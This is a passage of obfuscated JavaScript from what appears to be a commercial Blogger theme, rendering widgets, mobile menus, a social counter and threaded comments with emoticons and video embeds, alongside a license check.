sneeit_i9=new Array();var sneeit_ia=sneeit_i7[sneeitb('0x55a','zBjM')];for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x55b','0pIo')];sneeit_f7++){if(sneeit_bZ[sneeit_f7][sneeitb('0x55c','4FMO')][sneeitb('0x55d','xfT6')]!=sneeitb('0x55e','6S&b')||sneeit_i7[sneeitb('0x55f','^684')]!=sneeit_ia){break;}sneeit_bZ[sneeit_f7][sneeitb('0x560','5H0W')][sneeitb('0x561','hNNj')]='';sneeit_i9['push'](sneeit_bZ[sneeit_f7]);}sneeit_i5['push'](sneeit_i9);}if(sneeit_i8['type']==sneeitb('0x562','GYe0')&&sneeit_i7[sneeitb('0x563','26@n')]==sneeitb('0x564','LkKr')){for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7['content']['length'];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x565','4*#i')][sneeit_f7];var sneeit_ie=sneeit_id[sneeitb('0x315','PTwZ')];if(!sneeit_ie[sneeitb('0x456','S3t!')]('<')&&!sneeit_ie[sneeitb('0x128','hZGi')]('>')){sneeit_id[sneeitb('0x182','hZGi')](sneeitb('0x566','yd&y'),sneeit_ie[sneeitb('0x567','aTE6')]()['replace'](sneeitb('0x568','B$(8'),''))[sneeitb('0x569','!e)(')](sneeit_ie[sneeitb('0x56a','hNNj')]())[sneeitb('0x251','f)QU')](sneeitb('0x56b','4FMO')+sneeit_id[sneeitb('0x56c',')R%0')]+sneeitb('0x56d','vMyt'));}else{sneeit_id[sneeitb('0x56e','yd&y')]('i')[sneeitb('0x4ac','5vsl')](function(){sneeit_ie=$(this)['attr'](sneeitb('0x56f','EdHN'));if(sneeit_ie[sneeitb('0x295','43O#')](sneeitb('0x570','5H0W'))){sneeit_ie=sneeit_ie['split']('fa-')[0x1];if(sneeit_ie[sneeitb('0x4a','O3KL')]('\x20')){if(sneeitb('0x571','B$(8')===sneeitb('0x572','DBu5')){sneeit_ie=sneeit_ie['split']('\x20')[0x0];}else{if(url[sneeitb('0x573','hZGi')](sneeitb('0x574','O3KL'))==-0x1&&url[sneeitb('0x243','Tu&w')](sneeitb('0x575','u%6R'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x576','gq5D')],['#','/','?','&','.']);}}sneeit_id[sneeitb('0x577','42$8')](sneeitb('0x306','zBjM'),sneeit_ie[sneeitb('0x578','LkKr')]())[sneeitb('0x569','!e)(')](sneeit_ie['toLowerCase']());}});}if(sneeit_c5(sneeit_i7[sneeitb('0x44d','lBzJ')][sneeitb('0x579','EdHN')])){sneeit_id[sneeitb('0x57a','aTE6')](sneeitb('0x57b','lBzJ'),sneeitb('0x57c','4FMO'));}}sneeit_nE(sneeit_i7);continue;}if(sneeit_i8[sneeitb('0x57d','xfT6')]=='social_counter'&&sneeit_i7[sneeitb('0x57e',')R%0')]==sneeitb('0x57f','S3t!')){var sneeit_ih='';for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7[sneeitb('0x3bf','5H0W')][sneeitb('0xc7','b#aF')];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x580','u%6R')][sneeit_f7];var sneeit_ik=sneeit_id[sneeitb('0x581','aTE6')];var sneeit_il=sneeit_id[sneeitb('0x582','PTwZ')];if(!sneeit_ik['has']('|')){continue;}sneeit_ik=sneeit_ik[sneeitb('0x583','XyTV')]('|');var sneeit_im=sneeit_ik[0x0];var sneeit_io=sneeit_ik[0x1];var sneeit_ip=trans(sneeitb('0x584','hZGi'));var sneeit_iq=trans(sneeitb('0x585','*JU!'));if(typeof sneeit_ik[0x2]!='undefined'){sneeit_ip=sneeit_ik[0x2];}if(typeof sneeit_ik[0x3]!=sneeitb('0x2de','gq5D')){sneeit_iq=sneeit_ik[0x3];}sneeit_im=sneeit_im[sneeitb('0x42a','XyTV')]('<i\x20','');sneeit_im=sneeit_im['replace']('>','')[sneeitb('0x586','6S&b')](sneeitb('0x587','hNNj'),'')['replace']('fa\x20','')[sneeitb('0x588','4FMO')](sneeitb('0x589','jn@5'),'')['replace'](sneeitb('0x58a','YDh4'),'')[sneeitb('0x58b','vMyt')]('\x22','')[sneeitb('0x58c','5H0W')]('\x20','')[sneeitb('0x58d','owGG')]();var sneeit_ie=sneeit_im['split']('-')[0x0];sneeit_ih+=sneeitb('0x58e','FEdw')+sneeit_f7+'\x20'+sneeit_ie+'\x20'+sneeit_ie+sneeitb('0x58f','4FMO')+sneeit_il+'\x22\x20target=\x22_blank\x22>\x09\x09\x09\x09<span\x20class=\x22icon\x22><i\x20class=\x22fa\x20fa-'+sneeit_im+'\x22></i></span>\x09\x09\x09\x09<span\x20class=\x22count\x22>'+sneeit_io+sneeitb('0x590','5H0W')+sneeit_ip+sneeitb('0x591','f)QU')+sneeit_ie+sneeitb('0x592','EdHN')+sneeit_iq+sneeitb('0x593','OP)N')+sneeit_bT;}sneeit_i7[sneeitb('0x594','xfT6')](sneeitb('0x595','!e)('))[sneeitb('0x596',')R%0')](sneeit_ih);sneeit_i7['show']();continue;}if(sneeit_i8[sneeitb('0x597','o*Mf')]==sneeitb('0x598','zY^[')&&sneeit_i7[sneeitb('0x599','5vsl')]=='image'){var sneeit_ia=sneeit_i7[sneeitb('0x59a','5vsl')];var sneeit_it=new Array();for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x302','EdHN')];sneeit_f7++){var sneeit_i7=sneeit_bZ[sneeit_f7];var sneeit_i8=sneeit_i7[sneeitb('0x455','gq5D')];if(sneeit_i8[sneeitb('0x44b','lBzJ')]!=sneeitb('0x59b','o*Mf')||sneeit_i7[sneeitb('0x59c','42$8')]!=sneeitb('0x59d','yd&y')||sneeit_i7[sneeitb('0x59e','hNNj')]!=sneeit_ia){break;}sneeit_it[sneeit_it[sneeitb('0xb3','4*#i')]]=sneeit_i7;}sneeit_f1=sneeit_f7-0x1;sneeit_nG(sneeit_it);continue;}if(sneeit_i7[sneeitb('0x59f','yEO#')][sneeitb('0x5a0','YDh4')]=='misc'||sneeit_i7[sneeitb('0x5a1','FEdw')]==sneeitb('0x5a2','gq5D')){sneeit_oG(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x4b5','zY^[')]=='popularposts'){sneeit_i7[sneeitb('0x5a3','5vsl')](sneeitb('0x5a4','u%6R'))[sneeitb('0x5a5','LkKr')]();sneeit_i7[sneeitb('0x5a6','PTwZ')]('.widget-content')['addClass'](sneeitb('0x5a7','26@n')+sneeit_i7['id'])[sneeitb('0x5a8','u%6R')]('id','widget-content-'+sneeit_i7['id']);sneeit_qp(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x5a9','6S&b')]==sneeitb('0x5aa','O3KL')&&sneeit_i7[sneeitb('0x220','tOej')]['type']!=sneeitb('0x5ab','GYe0')){sneeit_i7[sneeitb('0x5ac','O3KL')]('data-i',sneeit_f1);sneeit_i7[sneeitb('0x5ad','u%6R')](sneeitb('0x5ae','5H0W'));sneeit_os(sneeit_i7);continue;}}for(var sneeit_f1=0x0;sneeit_f1<sneeit_i5[sneeitb('0x58','5vsl')];sneeit_f1++){sneeit_nI(sneeit_i5[sneeit_f1]);}$(sneeitb('0x5af','YDh4')+$(sneeitb('0x5b0','PTwZ'))['html']()+sneeitb('0x5b1','b#aF'))[sneeitb('0x5b2','9sei')]($(sneeitb('0x5b3',')R%0')));$('.mobile-menu\x20.menu-item')[sneeitb('0x41d','OP)N')](function(){var iy=$(this)[sneeitb('0x82','Tu&w')](sneeitb('0x5b4','o*Mf'));if(typeof iy!=sneeitb('0x29','SK&)')&&iy['length']>0x3){if(iy[sneeitb('0x5b5','XyTV')]('fa-')==-0x1){if('SCkOz'===sneeitb('0x5b6','jn@5')){icon_code=icon_code['substring'](start_fa+start_fa_marker[sneeitb('0x5b7','O3KL')]);}else{iy=sneeitb('0x5b8','f)QU')+iy;}}$(this)[sneeitb('0x5b9','!e)(')](sneeitb('0x5ba','5vsl'))[sneeitb('0x5bb','aTE6')](function(){$(this)[sneeitb('0x5bc','GYe0')](sneeitb('0x5bd','Lpb^')+iy+sneeitb('0x5be','5vsl')+$(this)[sneeitb('0x5bf','zY^[')]());});}if($(this)['is'](sneeitb('0x5c0','FEdw'))){if(sneeitb('0x5c1','xfT6')===sneeitb('0x5c2','Tu&w')){$(this)[sneeitb('0x289','tOej')](sneeitb('0x5c3','OP)N')+'<span\x20class=\x22collapse\x20toggle\x22><i\x20class=\x22fa\x20fa-angle-up\x22></i></span>');}else{sneeit_nI(sneeit_i5[sneeit_f1]);}}});$(sneeitb('0x5c4','zBjM'))[sneeitb('0x5c5','gq5D')](function(iB){var sneeit_il=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0x5c7','26@n'));if(typeof sneeit_il!=sneeitb('0x2ef','R$Sr')&&sneeit_il[sneeitb('0xf7','!e)(')]>0x2){if(sneeitb('0x5c8','0pIo')===sneeitb('0x5c9','O3KL')){return!![];}else{label=sneeitb('0x5ca','xfT6')+sneeit_i7[sneeitb('0x355','xfT6')][index][sneeitb('0x5cb','zY^[')];}}iB[sneeitb('0x5cc','26@n')]();var iE=$(this)[sneeitb('0x5cd','9sei')]();if(iE['is'](sneeitb('0x5ce','owGG'))){if(sneeitb('0x5cf','u%6R')!=='fQsYM'){$(sneeit_bT)[sneeitb('0x5d0','5vsl')](sneeit_i7);$(sneeit_bT)[sneeitb('0x5d1','(dru')](sneeit_i7);}else{iE[sneeitb('0x5d2','4FMO')](sneeitb('0x5d3','aTE6'))[sneeitb('0x5d4','f)QU')]('expanded')['find'](sneeitb('0x5d5','5vsl'))[sneeitb('0x5d6','PTwZ')]();}}else{if('Oikoy'!==sneeitb('0x5d7','EdHN')){thumb_size=sneeitb('0x5d8','O3KL');}else{iE['removeClass'](sneeitb('0x5d9','GYe0'))[sneeitb('0x5da','tOej')](sneeitb('0x5db','!e)('))[sneeitb('0x27a','hNNj')](sneeitb('0x5dc','GYe0'))['slideDown']();}}return![];});$('.mobile-menu\x20.menu-item\x20.expand')[sneeitb('0x5dd','4FMO')](function(){var iH=$(this)['parent']();iH[sneeitb('0x37d','aTE6')](sneeitb('0x5de','f)QU'))['addClass'](sneeitb('0x5df','^684'))[sneeitb('0x5e0','vMyt')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e2','!e)(')]();});$('.mobile-menu\x20.menu-item\x20.collapse')[sneeitb('0x5e3','YDh4')](function(){var iI=$(this)[sneeitb('0x1e2','hNNj')]();iI[sneeitb('0x41b','o*Mf')](sneeitb('0x5e4','yd&y'))[sneeitb('0x5e5','vMyt')](sneeitb('0x5e6','o*Mf'))[sneeitb('0x5e7','yEO#')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e8','!e)(')]();});$(sneeitb('0x5e9','GYe0'))[sneeitb('0x5ea','jn@5')]('id',sneeitb('0x5eb','5vsl'));$(sneeitb('0x5ec','u%6R'))[sneeitb('0x1aa','LkKr')](function(){var iJ=$(this)[sneeitb('0x182','hZGi')]('data-icon');if(typeof iJ!=sneeitb('0x5ed','xfT6')&&iJ[sneeitb('0xd6','vMyt')]>0x3){if(sneeitb('0x5ee','zBjM')==='pnJtg'){decorated=!![];sneeit_i7[sneeitb('0x5ef','hZGi')]('under-title');raw_title=raw_title['substring'](0x0,raw_title[sneeitb('0x38','26@n')]-0x1);}else{if(iJ[sneeitb('0x5f0','4FMO')](sneeitb('0x5f1','yEO#'))==-0x1){if(sneeitb('0x5f2','owGG')!==sneeitb('0x5f3','hZGi')){$(this)[sneeitb('0x5f4','5H0W')](sneeitb('0x5f5','lBzJ'));}else{iJ='fa-'+iJ;}}$(this)[sneeitb('0x5f6','LkKr')](sneeitb('0x5f7','vMyt'))[sneeitb('0x5f8','(dru')](function(){if('TNhAV'===sneeitb('0x5f9','S3t!')){$(this)[sneeitb('0x73','R$Sr')](sneeitb('0x5fa','R$Sr'))[sneeitb('0x5fb','owGG')](function(){sneeit_k5+=sneeitb('0x5fc','b#aF')+$(this)[sneeitb('0x174','43O#')]()+sneeitb('0x5fd','42$8');});}else{$(this)['html'](sneeitb('0x5fe','!e)(')+iJ+sneeitb('0x5ff','vMyt')+$(this)['html']());}});}}if($(this)[sneeitb('0x600','Lpb^')](sneeitb('0x601','YDh4'))[sneeitb('0x602','B$(8')]){$(this)['find'](sneeitb('0x603','B$(8'))[sneeitb('0x604','zBjM')](sneeitb('0x605','zBjM'));$(this)[sneeitb('0x606','tOej')](sneeitb('0x607','XyTV'))[sneeitb('0x608','43O#')](function(){$(this)[sneeitb('0x17a','xfT6')]($(this)[sneeitb('0x609','o*Mf')]()+'\x20<span\x20class=\x22arrow\x22></span>');});}else{if(sneeitb('0x60a','Sd*n')!==sneeitb('0x60b','^684')){slug_or_url=sneeit_eh(slug_or_url);}else{$(this)[sneeitb('0x60c','aTE6')](sneeitb('0x60d','LkKr'));}}});$(sneeitb('0x60e','^684'))['append'](sneeit_bT);$(sneeitb('0x60f','SK&)'))[sneeitb('0x4ec','tOej')](function(){var iO=$(this)[sneeitb('0x610',')R%0')](sneeitb('0x611','hZGi'));if(sneeit_c3(iO)&&iO==sneeitb('0x612','LkKr')){if(sneeitb('0x613','XyTV')!==sneeitb('0x614','43O#')){data_icon=sneeitb('0x615','*JU!')+data_icon;}else{$(this)[sneeitb('0x5a3','5vsl')](sneeitb('0x616','O3KL'));if($(this)['is'](sneeitb('0x617','yEO#'))){if(sneeitb('0x618','zY^[')===sneeitb('0x619','R$Sr')){var sneeit_il=$(this)[sneeitb('0x5e0','vMyt')](sneeitb('0x61a','!e)('))[sneeitb('0x61b','vMyt')](sneeitb('0x61c','DBu5'));$(this)[sneeitb('0x25b','0pIo')](sneeitb('0x61d','FEdw'),sneeit_eh(sneeit_il));$(this)['addClass'](sneeitb('0x61e','zY^['));$(this)[sneeitb('0x61f','5H0W')](sneeitb('0x620','5H0W'))[sneeitb('0x621','26@n')](sneeitb('0x622','yd&y'));}else{content['sub'][content[sneeitb('0x623','Lpb^')]['length']-0x1]+=$(this)[sneeitb('0x624','*JU!')]()['html']();}}else{$(this)[sneeitb('0x625','FEdw')](sneeitb('0x626','aTE6'));}}}});$(sneeitb('0x627','GYe0'))[sneeitb('0x4ec','tOej')](function(){var sneeit_il=$(this)['attr'](sneeitb('0x5c7','26@n'));if(sneeit_c3(sneeit_il)&&sneeit_bY[sneeitb('0x628','gq5D')]==sneeit_il){if(sneeitb('0x629','EdHN')!==sneeitb('0x62a','(dru')){$(this)[sneeitb('0x41b','o*Mf')]('current');$(this)[sneeitb('0x62b','PTwZ')]()[sneeitb('0x62c','*JU!')](sneeitb('0x62d','0pIo'));}else{$('.archive-page-pagination-separator-3')[sneeitb('0x553','aTE6')]();}}});$(sneeitb('0x62e','43O#'))[sneeitb('0x558','9sei')](sneeitb('0x62f','5vsl'))['show']()[sneeitb('0x630','EdHN')](sneeit_bT);function sneeit_iU(iV){var iW=new Array();var iX=new Array();var iY='\x20_____THIS_IS_TAG_HOLDER_____'+sneeit_cH()+sneeitb('0x631','vMyt');var iZ=sneeitb('0x632','jn@5')+sneeit_cH()+sneeitb('0x633','(dru');var j0=0x0;var j1=-0x1;var j2=-0x1;for(var sneeit_f1=0x0;sneeit_f1<0x3e8;sneeit_f1++){j0=iV[sneeitb('0x2e4','zBjM')]('<',j0);if(j0==-0x1){if(sneeitb('0x634','o*Mf')===sneeitb('0x635','LkKr')){sneeit_tj();}else{break;}}j1=j0;j0=iV[sneeitb('0x2d2','yEO#')]('>',j0);if(j0==-0x1){if('KcRQL'!==sneeitb('0x636','YDh4')){sneeit_ik=encodeURIComponent(sneeit_ik);return sneeit_ik['replaceAll']('!',sneeitb('0x637','6S&b'))[sneeitb('0x50','O3KL')]('(',sneeitb('0x638','R$Sr'))[sneeitb('0x639','43O#')](')',sneeitb('0x63a','DBu5'))['replaceAll']('\x27',sneeitb('0x63b','XyTV'))[sneeitb('0x424','f)QU')]('~',sneeitb('0x63c','B$(8'));}else{break;}}j2=j0;iW[sneeitb('0x63d','42$8')](iV[sneeitb('0x9b','Sd*n')](j1,j2+0x1));iV=iV['substring'](0x0,j1)+iY+iV[sneeitb('0x63e','aTE6')](j2+0x1);j0=j1+iY[sneeitb('0x2ca','SK&)')];}if(COMMENT_MEDIA_ATTACH){var j6=sneeit_cJ(iV);if(j6!=null){for(var sneeit_f1=0x0;sneeit_f1<j6[sneeitb('0x40a','Sd*n')];sneeit_f1++){if(sneeitb('0x63f','gq5D')===sneeitb('0x640','yd&y')){var j8=j6[sneeit_f1];iV=iV[sneeitb('0x641','yEO#')](j8,iZ);if(j8['has']('youtube')||j8[sneeitb('0x642','GYe0')](sneeitb('0x643','Lpb^'))){var j9=sneeit_dG(j8);var ja=sneeit_dM(j8);if(j9){if(sneeitb('0x644','9sei')===sneeitb('0x645','Tu&w')){return!![];}else{var jc=sneeitb('0x646','XyTV')+j9+'?';if(ja){if('Ywbcm'!==sneeitb('0x647','zY^[')){if($(this)['is'](sneeitb('0x648','hZGi'))){sneeit_t1();}else{sneeit_t0();}}else{jc+=sneeitb('0x576','gq5D')+ja;}}else{if(sneeitb('0x649','5H0W')!==sneeitb('0x64a','gq5D')){jc+='rel=0';}else{if((height<current_height||width<current_width)&&!must_load){return original_src;}src[sneeit_f1]='w'+width+'-'+'h'+height;}}jc+='\x22\x20frameborder=\x220\x22\x20allowfullscreen></iframe>';iX[sneeitb('0x64b','43O#')](jc);continue;}}}if(j8[sneeitb('0x64c','9sei')](sneeitb('0x64d','lBzJ'))){var j9=sneeit_dO(j8);if(j9){iX[sneeitb('0x64e','SK&)')]('<iframe\x20class=\x22comment-media\x20video\x20vimeo\x22\x20src=\x22https://player.vimeo.com/video/'+j9+sneeitb('0x64f','42$8'));continue;}}if(sneeit_d2(j8)){iX[sneeitb('0x650','FEdw')](sneeitb('0x651','43O#')+j8+sneeitb('0x652','xfT6'));continue;}iX[sneeitb('0x4cd','6S&b')](sneeitb('0x653','hNNj')+j8+sneeitb('0x654','26@n')+j8+'</a>');}else{if($[sneeitb('0x655','YDh4')](sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f1]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!=-0x1){breadcrumb_depth++;if(sneeit_ih){sneeit_ih+=sneeitb('0x656','Lpb^');}sneeit_ih+='<a\x20href=\x22'+sneeit_ej(sneeit_bX[sneeitb('0x657','6S&b')][sneeit_f1][sneeitb('0x658','hZGi')])+'\x22>'+sneeit_bX['label'][sneeit_f1]['name']+sneeitb('0x659','LkKr');}}}}}if(COMMENT_EMOTICONS){if(sneeitb('0x65a','Sd*n')!==sneeitb('0x65b','R$Sr')){$[sneeitb('0x65c','u%6R')](sneeit_bV,function(jh,ji){iV=iV[sneeitb('0x65d','b#aF')](jh,'<span\x20class=\x22emoticon\x20emoticon_'+ji+sneeitb('0x65e','9sei'));});}else{sneeit_qa(sneeit_i7,json,page_in_url);}}for(var sneeit_f1=0x0;sneeit_f1<iW[sneeitb('0x104','hZGi')];sneeit_f1++){iV=iV[sneeitb('0x276','SK&)')](iY,iW[sneeit_f1]);}for(var sneeit_f1=0x0;sneeit_f1<iX[sneeitb('0x55b','0pIo')];sneeit_f1++){if(sneeitb('0x65f','^684')!==sneeitb('0x660','yEO#')){iV=iV[sneeitb('0x661','owGG')](iZ,iX[sneeit_f1]);}else{e[sneeitb('0x662','vMyt')]();var bd=$(this)[sneeitb('0x663','S3t!')](sneeitb('0x664','xfT6'))[sneeitb('0x297','u%6R')]('-link','');sneeit_fB($(bd+sneeitb('0x665','S3t!')));return![];}}return iV;}function sneeit_jo(){var jp=$(sneeitb('0x666','yEO#'));jp[sneeitb('0x251','f)QU')](sneeitb('0x667','XyTV'));var jq=$(sneeitb('0x668','f)QU'))[sneeitb('0x55b','0pIo')]==0x0;if(typeof SNEEIT_LICENSE==sneeitb('0x2ef','R$Sr')){if(sneeitb('0x669','9sei')!==sneeitb('0x66a','yd&y')){return![];}else{sneeit_qp(sneeit_i7,json);}}for(var sneeit_f1=0x0;sneeit_f1<COMMENT_ITEMS['length'];sneeit_f1++){if(sneeitb('0x66b','DBu5')!==sneeitb('0x66c','LkKr')){if(!$(this)['is'](sneeitb('0x66d','9sei'))){$(this)[sneeitb('0x66e','yd&y')]()[sneeitb('0x66f','B$(8')](0x64,function(){parent[sneeitb('0x35f','FEdw')](sneeitb('0x670','f)QU'));});}}else{var ju=COMMENT_ITEMS[sneeit_f1];if(COMMENT_EMOTICONS||COMMENT_MEDIA_ATTACH){ju['body']=sneeit_iU(ju[sneeitb('0x671','0pIo')]);}var jv=0x0;if(!sneeit_cc(ju[sneeitb('0x672','EdHN')])){if('bXHBs'!==sneeitb('0x673','aTE6')){$('.blogger-comments-default-pagination')[sneeitb('0x674','B$(8')]();sneeit_jo();}else{if(jp[sneeitb('0x4d3','^684')](sneeitb('0x675','lBzJ')+ju[sneeitb('0x38d','jn@5')])[sneeitb('0xb3','4*#i')]!=0x0){jv=Number(jp[sneeitb('0x5e7','yEO#')](sneeitb('0x676','0pIo')+ju['parentId'])['attr'](sneeitb('0x677','5vsl')))+0x1;}}}var jx='<li\x20id=\x22c'+ju['id']+'\x22\x20class=\x22comment\x20comment-'+sneeit_f1+sneeitb('0x678','yd&y')+ju['id']+sneeitb('0x679','R$Sr')+jv+'\x22>';var sneeit_f8='';if(sneeit_cc(ju[sneeitb('0x67a','OP)N')][sneeitb('0x67b','o*Mf')])||ju[sneeitb('0x67c','O3KL')][sneeitb('0x67d','O3KL')][sneeitb('0x67e','(dru')]('img1.blogblog.com/img/blank.gif')){ju[sneeitb('0x67f','9sei')][sneeitb('0x680','9sei')]=DEFAULT_COMMENT_AVATAR;}ju[sneeitb('0x391','b#aF')][sneeitb('0x681','B$(8')]=sneeit_fM(ju[sneeitb('0x682','B$(8')][sneeitb('0x683','DBu5')],0x30);sneeit_f8=sneeitb('0x684','jn@5')+ju[sneeitb('0x685','XyTV')][sneeitb('0x686','42$8')]+sneeitb('0x687','5H0W');if(sneeit_cc(ju['author'][sneeitb('0x688','Sd*n')])){jx+='<span\x20class=\x22comment-avatar\x22>'+sneeit_f8+sneeitb('0x689','4*#i');}else{jx+=sneeitb('0x68a','SK&)')+ju['author'][sneeitb('0x68b','b#aF')]+sneeitb('0x68c','5H0W')+sneeit_f8+'</a>';}jx+=sneeitb('0x68d','Lpb^')+'<div\x20class=\x22comment-header\x22>';sneeit_f8=ju[sneeitb('0x68e','lBzJ')]['name'];if(sneeit_cc(ju['author']['profileUrl'])){if(sneeitb('0x68f','jn@5')===sneeitb('0x690','zBjM')){jx+=sneeitb('0x691','5vsl')+sneeit_f8+sneeitb('0x692','hZGi');}else{$(this)[sneeitb('0x693','R$Sr')](sneeitb('0x694','FEdw'));$(this)['parent']()[sneeitb('0x695','0pIo')](sneeitb('0x696','6S&b'));}}else{if(sneeitb('0x697','R$Sr')===sneeitb('0x698','4FMO')){jx+=sneeitb('0x699','o*Mf')+ju[sneeitb('0x67f','9sei')][sneeitb('0x69a','B$(8')]+sneeitb('0x69b','jn@5')+sneeit_f8+sneeitb('0x69c','9sei');}else{return sneeit_ds(option_name);}}jx+=sneeitb('0x69d','!e)(')+ju['permalink']+sneeitb('0x69e','(dru')+ju[sneeitb('0x69f','S3t!')]+'\x22>'+ju['displayTime']+sneeitb('0x6a0','Lpb^')+sneeitb('0x6a1','4FMO')+sneeitb('0x6a2','u%6R')+ju[sneeitb('0x6a3','B$(8')]+sneeitb('0x6a4','gq5D')+sneeitb('0x6a5','4FMO')+(jv<=MAX_REPLY_DEPTH&&jq?sneeitb('0x6a6','u%6R')+ju['id']+'\x22><span>'+trans(sneeitb('0x6a7','xfT6'))+sneeitb('0x6a8',')R%0'):'')+sneeitb('0x6a9','owGG')+ju[sneeitb('0x6aa','GYe0')]+'\x22><a\x20target=\x22_self\x22\x20href=\x22https://www.blogger.com/delete-comment.g?blogID='+sneeit_bX['blogId']+sneeitb('0x6ab','(dru')+ju['id']+sneeitb('0x6ac','0pIo')+trans(sneeitb('0x6ad','!e)('))+sneeitb('0x6ae','Lpb^')+sneeitb('0x6af','!e)(')+sneeitb('0x6b0','R$Sr')+sneeit_bT+sneeitb('0x6b1','Lpb^')+ju['id']+sneeitb('0x6b2','(dru')+sneeitb('0x6b3','hZGi');if(jv){if(jp[sneeitb('0x6b4','OP)N')](sneeitb('0x6b5','Sd*n')+ju['parentId'])[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x6b6','owGG')!==sneeitb('0x6b7','Lpb^')){content_index++;content['sub'][sneeitb('0x6b8','vMyt')]('');content[sneeitb('0x6b9','^684')][sneeitb('0x6ba','zBjM')]($(this)[sneeitb('0x168','9sei')]());}else{if(jp[sneeitb('0x61f','5H0W')](sneeitb('0x6bb','hZGi')+ju[sneeitb('0x6bc','zY^[')])[sneeitb('0x12a','tOej')]!=0x0){jp[sneeitb('0x6bd','4FMO')](sneeitb('0x6be','hNNj')+ju[sneeitb('0x288','SK&)')])['append'](sneeitb('0x6bf','zBjM')+ju[sneeitb('0x6c0','gq5D')]+sneeitb('0x6c1','5vsl'));}else{jp['find']('ul.main-comments')[sneeitb('0x6c2','owGG')](jx);}}}jp[sneeitb('0x5f6','LkKr')]('ul.sub-comments-of-'+ju[sneeitb('0x6c3','yEO#')])[sneeitb('0x6c4','FEdw')](jx);}else{if(sneeitb('0x6c5','GYe0')!==sneeitb('0x6c6','tOej')){jp[sneeitb('0x6c7','zY^[')](sneeitb('0x6c8','o*Mf'))['append'](jx);}else{$(this)[sneeitb('0x6c9','PTwZ')]('background-color',$(background_child[0x0])['css']('background-color'));}}}}$(document)['on'](sneeitb('0x6ca','(dru'),sneeitb('0x6cb','5vsl'),function(){var jD=$(this)['attr']('data-parentid');$(sneeitb('0x6cc','26@n'))[sneeitb('0x25b','0pIo')](sneeitb('0x241','FEdw'),$(sneeitb('0x6cd','hNNj'))['attr']('data-src')+sneeitb('0x6ce','0pIo')+jD);$('.comment-form-wrapper')['appendTo']($('.comment-form-holder-'+jD));$(document)['find'](sneeitb('0x6cf','6S&b'))[sneeitb('0x6d0','zBjM')](function(){$(this)[sneeitb('0x569','!e)(')](sneeitb('0x6d1','Sd*n'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x6d3','OP)N'))['html'](sneeitb('0x6d4','owGG')+trans(sneeitb('0x6d5','gq5D'))+sneeitb('0x6d6','R$Sr'));});$(this)[sneeitb('0x2b3','b#aF')](sneeitb('0x6d7','4*#i'))[sneeitb('0x6d8','SK&)')](sneeitb('0x6d9','XyTV'))[sneeitb('0x446','S3t!')](sneeitb('0x411','gq5D')+trans(sneeitb('0x6da','6S&b'))+sneeitb('0x6db','b#aF'));});$(document)['on']('click',sneeitb('0x6dc','B$(8'),function(){var jE=$(sneeitb('0x6dd','b#aF'))['attr'](sneeitb('0x333','YDh4'),$(sneeitb('0x6de','(dru'))[sneeitb('0x25b','0pIo')](sneeitb('0x6df','b#aF')));$(sneeitb('0x6e0',')R%0'))[sneeitb('0x6e1','jn@5')]($(sneeitb('0x6e2','S3t!')));$(this)['addClass'](sneeitb('0x6e3','!e)('))[sneeitb('0x6e4','xfT6')]('comment-reply-cancel')[sneeitb('0x446','S3t!')]('<span>'+trans('Reply')+'</span>\x20<i\x20class=\x22fa\x20fa-mail-forward\x22></i>');});jp[sneeitb('0x6e5','u%6R')](sneeitb('0x6e6','vMyt'))[sneeitb('0x6d0','zBjM')](function(){$(this)[sneeitb('0x177','0pIo')]($['format'][sneeitb('0x6e7','(dru')](new Date(Number($(this)[sneeitb('0x610',')R%0')]('data-timestamp')))));});if(sneeit_bY[sneeitb('0x6e8','B$(8')]['has'](sneeitb('0x6e9','f)QU'))&&sneeit_bY[sneeitb('0x6ea',')R%0')]['has']('#c')){if(sneeitb('0x6eb','5vsl')===sneeitb('0x6ec','26@n')){sneeit_ih+='<span\x20class=\x22feed-widget-pagination-separator\x20feed-widget-pagination-separator-'+sneeit_f1+sneeitb('0x6ed','owGG');}else{setTimeout(function(){if(sneeitb('0x6ee','(dru')!=='ynlRJ'){sneeit_cv(sneeit_bY[sneeitb('0x6ef','26@n')]);}else{$(this)[sneeitb('0x4ea','hZGi')](sneeitb('0x6f0','hZGi'))[sneeitb('0x6f1','gq5D')](sneeitb('0x6f2','4FMO'));$(this)[sneeitb('0x5b9','!e)(')](sneeitb('0x6f3','GYe0'))[sneeitb('0x257','4FMO')](function(){$(this)[sneeitb('0x15d','PTwZ')]($(this)[sneeitb('0x40','B$(8')]()+sneeitb('0x6f4','hNNj'));});}},0x3e8);}}}var sneeit_jH=new Array();var sneeit_jI=0x0;function sneeit_jJ(){$[sneeitb('0x6f5','R$Sr')](sneeit_jH[sneeit_jI],function(jK){jK=sneeit_gx(jK);if(typeof jK==sneeitb('0x6f6','vMyt')||typeof SNEEIT_LICENSE==sneeitb('0x6f7','aTE6')){return![];}if(!jK){if(sneeitb('0x6f8','0pIo')===sneeitb('0x6f9','SK&)')){var bA=sneeit_eh(sneeit_bX['canonicalUrl']);json_url+='/-/'+bA;}else{sneeit_jo();return;}}jK=new sneeit_gB(jK);if(jK[sneeitb('0x6fa','xfT6')][sneeitb('0x6fb','xfT6')]==0x0){if('cBqke'!==sneeitb('0x6fc','Lpb^')){sneeit_jo();return;}else{sneeit_i7[sneeitb('0x6fd','b#aF')]();return;}}for(var sneeit_f1=jK[sneeitb('0x6fe','lBzJ')][sneeitb('0x6fb','xfT6')]-0x1;sneeit_f1>=0x0;sneeit_f1-=0x1){var jP=new 